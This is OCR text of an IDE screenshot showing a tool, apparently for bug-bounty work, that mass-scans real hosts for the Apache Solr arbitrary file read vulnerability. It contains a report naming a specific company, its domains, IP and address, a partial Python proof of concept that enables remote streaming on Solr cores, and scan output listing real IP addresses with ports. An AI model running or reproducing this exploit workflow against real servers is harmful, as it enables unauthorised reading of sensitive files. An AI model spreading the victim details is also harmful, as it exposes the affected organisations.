 File Edit View Navigate Code Refactor Run Tools VCS Window Help xjjsuite - apache_solar_39.106.248.112.txt - PyCharm
1: Project
Project
run.py poc.py apache_solar_39.106.248.112.txt lastrun.txt apache_solar\__init__.py fofa\__init__.py
2021-08-06
2021-08-08
2021-08-09
2021-08-10
2021-08-11
2021-08-12
2021-08-13
2021-08-14
2021-08-26
2021-08-27
2021-08-29
apache_solar_36.112.156.229.txt
apache_solar_39.106.248.112.txt
apache_solar_42.192.149.184.txt
apache_solar_47.92.82.192.txt
apache_solar_47.93.193.2.txt
apache_solar_47.96.190.5.txt
apache_solar_47.98.174.234.txt
apache_solar_47.100.1.41.txt
apache_solar_47.102.119.121.txt
apache_solar_47.104.128.146.txt
apache_solar_47.105.129.108.txt
apache_solar_47.106.85.9.txt
apache_solar_47.108.56.68.txt
apache_solar_47.108.169.82.txt
apache_solar_47.110.132.31.txt
apache_solar_47.111.16.124.txt
apache_solar_47.111.253.154.txt
apache_solar_47.114.49.134.txt
apache_solar_47.116.65.146.txt
apache_solar_52.83.194.161.txt
1 厂商名称：山东饭碗信息科技有限公司
2 所属SRC：互联网空间-亿万守护计划
3 漏洞标题：xxx网站存在敏感文件泄露
4 漏洞类别：web
5 漏洞类型： 事件型
6 利用通用漏洞：是
7 组件名称：Apache Solr <= 8.8.1任意文件读取漏洞
8 漏洞等级：高危
9 漏洞url：http://yuncangyoupin.cn:6780 http://www.bookar.net:6780 http://www.yuncangyoupin.cn:6780 http://sr.yuncangyoupin.cn:6780
10 网站名称：山东饭碗信息科技有限公司
11 网站ip：39.106.248.112
12 所属地区：山东省济南市高新区开拓路1351号新天宇主楼4楼408室
13 漏洞描述：Apache Solr存在任意文件读取,漏洞攻击者可以在未授权的情况下获取目标服务器敏感文件
14 公司业务：一般项目：信息技术咨询服务；网络与信息安全软件开发；软件开发；国际货物运输代理；国内货物运输代理；办公用品销售；日用品销售；企业管理咨询；数字文化创意内容应用服务；
15 复现步骤：
16 # -*- coding: utf-8 -*-
17 import requests
18
19 host = "http://http://39.106.248.112:6780"
20 if host[-1] == '/':
21 host = host[:-1]
22
23
24 def poc(host):
25 url = host + '/solr/admin/cores?indexInfo=false&wt=json'
26 core_data = requests.get(url, timeout=3).json()
27 if core_data['status']:
28 core = list(core_data['status'].keys())[0]
29 jsonp_data = {"set-property": {"requestDispatcher.requestParsers.enableRemoteStreaming": 'true'}}
Run: run
C:\Python\Python39\python.exe C:/Users/xjj/Desktop/shentou/poc/xjjsuite/run.py
----------init-------------
apache_solar 1天没更新了
app="apache-Solr" && country="CN" && after="2021-08-31"
todayhosts:38
--------------running-----------
{'host': 'http://39.106.229.109:8989', 'vulnable': 0}
{'host': 'https://123.59.120.247:2096', 'vulnable': 0}
{'host': 'http://47.110.124.152:8983', 'vulnable': 0}
{'host': 'http://123.124.138.132:8002', 'vulnable': 0}
{'host': 'http://47.99.112.106:8983', 'vulnable': 0}
{'host': 'http://120.24.42.244:8983', 'vulnable': 0}
7: Structure
2: Favorites
9: Git 6: TODO 4: Run Terminal Python Console 4 Event Log